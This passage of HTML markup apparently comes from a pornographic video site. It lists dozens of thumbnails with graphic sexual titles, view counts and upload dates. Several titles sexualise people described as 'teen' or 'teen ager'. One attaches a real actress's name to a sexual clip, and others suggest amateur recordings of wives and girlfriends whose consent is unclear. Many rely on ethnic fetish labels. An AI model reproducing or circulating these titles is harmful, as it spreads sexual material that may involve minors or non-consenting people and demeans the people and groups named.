                                <p><i class="fa fa-play"></i> Indian masturbation with her big toy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856894873251727/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7512d91af8f" src="/thumbs/727/1892856894873251727_0.jpg" alt="fisting and gaping of Indian Wife " width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 58</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 13.09.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> fisting and gaping of Indian Wife </p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5172946725602422816/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="47c9ffa3b58d7020" src="/thumbs/816/5172946725602422816_0.jpg" alt="Fisting Tamil Tamil Aunty" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 19</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fisting Tamil Tamil Aunty</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852735138006861/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9f46b874d" src="/thumbs/861/2705852735138006861_0.jpg" alt="Lifting Her Dress" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 59</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:18</span>
                                </div>
                                <p><i class="fa fa-play"></i> Lifting Her Dress</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/11489783489708441637/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9f73e9355a384025" src="/thumbs/637/11489783489708441637_0.jpg" alt="Live webcam private show, toy fuck, vagina fisting" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 78</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.03.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> Live webcam private show, toy fuck, vagina fisting</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732289738695/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb94aa667c7" src="/thumbs/695/2705852732289738695_0.jpg" alt="Wife massage" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 93</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> Wife massage</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482546911003841/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe2518eecc4c1" src="/thumbs/841/1426482546911003841_0.jpg" alt="Self fisting blonde teen he found a female for me to take home forsucking" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 81</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Self fisting blonde teen he found a female for me to take home forsucking</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731494027579/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb91b38d13b" src="/thumbs/579/2705852731494027579_0.jpg" alt="Chakala" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 155</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chakala</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/11643339847784843995/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a19573e70a5dcadb" src="/thumbs/995/11643339847784843995_0.jpg" alt="big ass" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 229</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 30.12.2025</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> big ass</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8239128855447626660/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7257440a8fa063a4" src="/thumbs/660/8239128855447626660_0.jpg" alt="Arab woman takes off hijab and exercises naked" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 107</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 8.04.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Arab woman takes off hijab and exercises naked</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732045344255/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb93c153dff" src="/thumbs/255/2705852732045344255_0.jpg" alt="Aishwarya rai" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 22</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:10</span>
                                </div>
                                <p><i class="fa fa-play"></i> Aishwarya rai</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7324690583208440951/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="65a687470dc9b477" src="/thumbs/951/7324690583208440951_0.jpg" alt="Casting Compilation – Hot Wild Sexy Girls With Huge Boobs Need Money – Great Sex" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 45</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 18.02.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:23</span>
                                </div>
                                <p><i class="fa fa-play"></i> Casting Compilation – Hot Wild Sexy Girls With Huge Boobs Need Money – Great Sex</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/786254507513970620/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="ae9564f0f6b7fbc" src="/thumbs/620/786254507513970620_0.jpg" alt="desi desi bhabhi summoned by dever and kase" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 39</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.03.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> desi desi bhabhi summoned by dever and kase</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942640755907625/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10fc801c29" src="/thumbs/625/3824942640755907625_0.jpg" alt="Brutal fisting and giant dildo insertions outdoors" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 56</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.08.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:41</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brutal fisting and giant dildo insertions outdoors</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2061498583186192563/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1c9bea0a03c8b8b3" src="/thumbs/563/2061498583186192563_0.jpg" alt="xxx" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 5</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 15.02.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:47</span>
                                </div>
                                <p><i class="fa fa-play"></i> xxx</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732151310616/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb942662918" src="/thumbs/616/2705852732151310616_0.jpg" alt="Indian woman takes piss then fist his Ass" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 80</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian woman takes piss then fist his Ass</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732403830592/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb951734f40" src="/thumbs/592/2705852732403830592_0.jpg" alt="First time doing this for social media." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 67</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 8.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> First time doing this for social media.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733698720592/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb99ea1c350" src="/thumbs/592/2705852733698720592_0.jpg" alt="Pakistani teen ager fingering for pleasure" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 47</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:37</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pakistani teen ager fingering for pleasure</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/18051570195600862023/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="fa840f739ad16b47" src="/thumbs/23/18051570195600862023_0.jpg" alt="pervcity young jane wilde hardcore ass fuck fucking and fisting" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 4</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> pervcity young jane wilde hardcore ass fuck fucking and fisting</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733271639327/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9852d051f" src="/thumbs/327/2705852733271639327_0.jpg" alt="Desi Punjabi girl fuck" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 2</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi Punjabi girl fuck</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/67690271419042318/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f07bf176ae8a0e" src="/thumbs/318/67690271419042318_0.jpg" alt="Bangla Couple Fisting We Are Looking For Couples For Live Chat Amateur Cam Hot" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 78</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 26.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bangla Couple Fisting We Are Looking For Couples For Live Chat Amateur Cam Hot</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13846090764713147368/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c0273230d68b3be8" src="/thumbs/368/13846090764713147368_0.jpg" alt="Indian Wife Fisting" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 76</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 13:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Wife Fisting</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/11421805743065697999/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9e8267ced8f28ecf" src="/thumbs/999/11421805743065697999_0.jpg" alt="Hot Village Bhabhi Ki Pussy" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 57</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 27.03.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:13</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Village Bhabhi Ki Pussy</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/7811063453545058618/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="6c6678d38296d13a" src="/thumbs/618/7811063453545058618_0.jpg" alt="POV Project #28 - Bela Bollywood Prime, in a scene with a lot of fist-fucking and anus for you guys. (TRAILER)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 57</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.01.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:49</span>
                                </div>
                                <p><i class="fa fa-play"></i> POV Project #28 - Bela Bollywood Prime, in a scene with a lot of fist-fucking and anus for you guys. (TRAILER)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852734585285857/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d379ace1" src="/thumbs/857/2705852734585285857_0.jpg" alt="Mallu" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 108</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 9.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 21:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mallu</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6089551634193375401/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="54826ef28d7ee0a9" src="/thumbs/401/6089551634193375401_0.jpg" alt="Pati picks up sexy butt and fucks wife enjoyed it" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 65</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 3:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Pati picks up sexy butt and fucks wife enjoyed it</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733395875647/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb98c94b73f" src="/thumbs/647/2705852733395875647_0.jpg" alt="Desi sex Hindu girl" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 136</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 8:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi sex Hindu girl</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732614391096/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95e003538" src="/thumbs/96/2705852732614391096_0.jpg" alt="Wife Sex Bitch 5" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 166</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Wife Sex Bitch 5</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2764819618765591084/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="265e9ccb6c8dd22c" src="/thumbs/84/2764819618765591084_0.jpg" alt="He Worships Her Indian Body" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 71</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 30.10.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:42</span>
                                </div>
                                <p><i class="fa fa-play"></i> He Worships Her Indian Body</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6080950481123823236/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5463e03e8c204e84" src="/thumbs/236/6080950481123823236_0.jpg" alt="Tamil Netu fisting racket in her juicy vagina and put middle finger in butt" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 26</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.01.2024</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> Tamil Netu fisting racket in her juicy vagina and put middle finger in butt</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639306734268/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a61f7abc" src="/thumbs/268/3824942639306734268_0.jpg" alt="indian super pussy bottle fuck and fisting so bold" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 34</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 17.10.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> indian super pussy bottle fuck and fisting so bold</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852733890720072/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9aa137148" src="/thumbs/72/2705852733890720072_0.jpg" alt="Indian Desi girl closedup mastrbate" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 20</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian Desi girl closedup mastrbate</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732666734117/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9611ee625" src="/thumbs/117/2705852732666734117_0.jpg" alt="Gemalto ottawa Indian wife hole hell heaven" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 59</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 10.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> Gemalto ottawa Indian wife hole hell heaven</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856897783688323/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751db0b6c83" src="/thumbs/323/1892856897783688323_0.jpg" alt="British Indian Anal fisting by Shanghai bueaty" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 12</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.06.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> British Indian Anal fisting by Shanghai bueaty</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732650609864/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb96028dcc8" src="/thumbs/864/2705852732650609864_0.jpg" alt="Indian colleg girl" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 27</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 2:37</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian colleg girl</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731543088185/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb91e256c39" src="/thumbs/185/2705852731543088185_0.jpg" alt="Indian girl nidhi sucking boyfriend dick lun chungdi nidhi" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 78</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 2.03.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Indian girl nidhi sucking boyfriend dick lun chungdi nidhi</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856897692559956/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751d59cea54" src="/thumbs/956/1892856897692559956_0.jpg" alt="Fisting 3 - Wet n Messy , stretching" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 125</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 0:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fisting 3 - Wet n Messy , stretching</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852735053373135/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9ef601ecf" src="/thumbs/135/2705852735053373135_0.jpg" alt="Hard fucking wife" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 98</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:28</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hard fucking wife</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856895843894253/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751676c83ed" src="/thumbs/253/1892856895843894253_0.jpg" alt="Fisting my desi gf making her orgasm" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 68</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fisting my desi gf making her orgasm</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942639290084327/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10a5216be7" src="/thumbs/327/3824942639290084327_0.jpg" alt="INDIAN beauty fucked hard on cam(woocamss.com)" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 95</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 23.08.2019</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> INDIAN beauty fucked hard on cam(woocamss.com)</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636681441797/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1009a4b205" src="/thumbs/797/3824942636681441797_0.jpg" alt="Hardcore fisting The Booty Drop point, 23km outside base" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 15</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 8.04.2018</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hardcore fisting The Booty Drop point, 23km outside base</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852731987044456/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9389ba868" src="/thumbs/456/2705852731987044456_0.jpg" alt="Desi choot k jungle ki safai" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 47</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 1:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi choot k jungle ki safai</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482547004046905/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25194787e39" src="/thumbs/905/1426482547004046905_0.jpg" alt="Gay guy teacher having sex with student and hot bollywood male actors" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 174</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Gay guy teacher having sex with student and hot bollywood male actors</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/17654818824167105779/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="f502842e6c5c24f3" src="/thumbs/779/17654818824167105779_0.jpg" alt="Desi housewife hard butt Spanking and fisting" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 87</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 24.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 16:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Desi housewife hard butt Spanking and fisting</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1892856896566486223/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c751927e64cf" src="/thumbs/223/1892856896566486223_0.jpg" alt="British Indian anal fisting and toys with mistress" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 62</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> British Indian anal fisting and toys with mistress</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/1426482545332894161/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe25130dcb9d1" src="/thumbs/161/1426482545332894161_0.jpg" alt="Hindi police gay sex video xxx Seth Tyler Kendoll Mace Get Caught" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 87</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 25.02.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hindi police gay sex video xxx Seth Tyler Kendoll Mace Get Caught</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/3824942636953067025/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed1019d55e11" src="/thumbs/25/3824942636953067025_0.jpg" alt="aaa" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 84</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.09.2017</span>
                                    <span class="right"><i class="far fa-clock"></i> 4:32</span>
